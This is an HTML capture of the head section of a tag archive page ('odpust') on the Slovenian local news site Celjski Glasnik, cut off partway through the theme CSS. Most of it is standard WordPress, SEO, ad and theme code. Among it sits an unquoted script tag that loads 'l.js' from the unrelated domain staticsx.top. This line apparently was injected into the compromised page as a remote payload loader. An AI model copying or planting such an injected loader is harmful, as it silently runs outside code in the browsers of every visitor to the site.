

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://celjskiglasnik.si/oznaka/odpust/
body_size: 33081
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="sl-SI"> <!--<![endif]-->
<head>
    <title>odpust Archives - Celjski Glasnik</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://celjskiglasnik.si/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://celjskiglasnik.si/wp-content/uploads/2021/09/celjski-glasnik-logo-2-favicon.png">
	<!-- This site is optimized with the Yoast SEO Premium plugin v19.0.1 (Yoast SEO v25.3) - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://celjskiglasnik.si/oznaka/odpust/" />
	<meta property="og:locale" content="sl_SI" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="odpust Archives" />
	<meta property="og:url" content="https://celjskiglasnik.si/oznaka/odpust/" />
	<meta property="og:site_name" content="Celjski Glasnik" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://celjskiglasnik.si/oznaka/odpust/","url":"https://celjskiglasnik.si/oznaka/odpust/","name":"odpust Archives - Celjski Glasnik","isPartOf":{"@id":"https://celjskiglasnik.si/#website"},"primaryImageOfPage":{"@id":"https://celjskiglasnik.si/oznaka/odpust/#primaryimage"},"image":{"@id":"https://celjskiglasnik.si/oznaka/odpust/#primaryimage"},"thumbnailUrl":"https://celjskiglasnik.si/wp-content/uploads/2020/03/Resized_20200307_150810.7cc25f4ce2152a95bb72202699abc569-scaled.jpg","inLanguage":"sl-SI"},{"@type":"ImageObject","inLanguage":"sl-SI","@id":"https://celjskiglasnik.si/oznaka/odpust/#primaryimage","url":"https://celjskiglasnik.si/wp-content/uploads/2020/03/Resized_20200307_150810.7cc25f4ce2152a95bb72202699abc569-scaled.jpg","contentUrl":"https://celjskiglasnik.si/wp-content/uploads/2020/03/Resized_20200307_150810.7cc25f4ce2152a95bb72202699abc569-scaled.jpg","width":900,"height":506,"caption":"Foto: SB Celje"},{"@type":"WebSite","@id":"https://celjskiglasnik.si/#website","url":"https://celjskiglasnik.si/","name":"Celjski Glasnik","description":"Celjski glasnik – glas lokalnih zgodb Celja, Obsotelja ter Kozjanskega.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://celjskiglasnik.si/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"sl-SI"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Celjski Glasnik &raquo; Vir" href="https://celjskiglasnik.si/feed/" />
<link rel="alternate" type="application/rss+xml" title="Celjski Glasnik &raquo; Vir komentarjev" href="https://celjskiglasnik.si/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Celjski Glasnik &raquo; odpust Vir oznake" href="https://celjskiglasnik.si/oznaka/odpust/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/celjskiglasnik.si\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://celjskiglasnik.si/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://celjskiglasnik.si/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://celjskiglasnik.si/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='rfw-style-css' href='https://celjskiglasnik.si/wp-content/plugins/rss-feed-widget/css/style.css?ver=2026010325' type='text/css' media='all' />
<link rel='stylesheet' id='wpemfb-lightbox-css' href='https://celjskiglasnik.si/wp-content/plugins/wp-embed-facebook/templates/lightbox/css/lightbox.css?ver=3.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='cmplz-general-css' href='https://celjskiglasnik.si/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1749249091' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Merriweather+Sans%3A400%2C700%2C800%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C800%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900%2C800&#038;ver=8.2' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://celjskiglasnik.si/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://celjskiglasnik.si/wp-content/themes/Newspaper/style.css?ver=8.2c' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-child-css' href='https://celjskiglasnik.si/wp-content/themes/celjski-glasnik-child/style.css?ver=8.2c' type='text/css' media='all' />
<script type="text/javascript" src="https://celjskiglasnik.si/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://celjskiglasnik.si/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://celjskiglasnik.si/wp-content/plugins/wp-embed-facebook/templates/lightbox/js/lightbox.min.js?ver=3.0.10" id="wpemfb-lightbox-js"></script>
<script type="text/javascript" id="wpemfb-fbjs-js-extra">
/* <![CDATA[ */
var WEF = {"local":"sl_SI","version":"v3.2","fb_id":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://celjskiglasnik.si/wp-content/plugins/wp-embed-facebook/inc/js/fb.min.js?ver=3.0.10" id="wpemfb-fbjs-js"></script>
<link rel="https://api.w.org/" href="https://celjskiglasnik.si/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://celjskiglasnik.si/wp-json/wp/v2/tags/5291" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://celjskiglasnik.si/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="Site Kit by Google 1.154.0" />	<style>img#wpstats{display:none}</style>
			<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style>			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/celjskiglasnik.si\/wp-admin\/","wpRestNonce":"b300abc6a1","wpRestUrl":"https:\/\/celjskiglasnik.si\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://celjskiglasnik.si/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6488729491925189&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tds_general_modal_image="yes";
var td_ajax_url="https:\/\/celjskiglasnik.si\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.2";
var td_get_template_directory_uri="https:\/\/celjskiglasnik.si\/wp-content\/themes\/Newspaper";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="10";
var td_please_wait="Prosimo po\u010dakajte...";
var td_email_user_pass_incorrect="Uporabni\u0161ko ime ali geslo je napa\u010dno!";
var td_email_user_incorrect="Email ali uporabni\u0161ko ime sta napa\u010dni!";
var td_email_incorrect="Napa\u010den email naslov!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#005689";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Prej\u0161nja (leva smerna tipka)";
var td_magnific_popup_translation_tNext="Naslednja (desna smerna tipka)";
var td_magnific_popup_translation_tCounter="%curr% od %total%";
var td_magnific_popup_translation_ajax_tError="Vsebine od %url% ni bilo mogo\u010de nalo\u017eiti.";
var td_magnific_popup_translation_image_tError="Slike #%curr% ni bilo mogo\u010de nalo\u017eiti.";
var tdsDateFormat="l, F j, Y";
var tdDateNamesI18n={"month_names":["januar","februar","marec","april","maj","junij","julij","avgust","september","oktober","november","december"],"month_names_short":["Jan","Feb","Mar","Apr","Maj","Jun","Jul","Avg","Sep","Okt","Nov","Dec"],"day_names":["nedelja","ponedeljek","torek","sreda","\u010detrtek","petek","sobota"],"day_names_short":["ned","pon","tor","sre","\u010det","pet","sob"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
